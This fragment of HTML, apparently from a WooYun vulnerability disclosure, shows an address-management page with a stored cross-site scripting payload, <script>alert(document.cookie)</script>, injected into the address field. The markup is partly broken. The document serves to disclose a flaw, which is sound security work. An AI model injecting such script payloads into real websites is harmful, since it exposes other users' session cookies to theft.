 <span style="font-weight:bold;">半小帅</span>
<span>13888888888</span>
<a href="javascript:;" class="del_address fr" conId="1422899" onclick="doDel($(this))">删除</a>
</p>
<div class="clearfix">
<div class="fl">
<span>北京市</span>
<!-- <span>灯市口</span> -->
</div>
<span class="fr address-info">北京市北京市</span><script>alert(document.cookie)</script><span></span>
</div>
i>
www.wooyun.org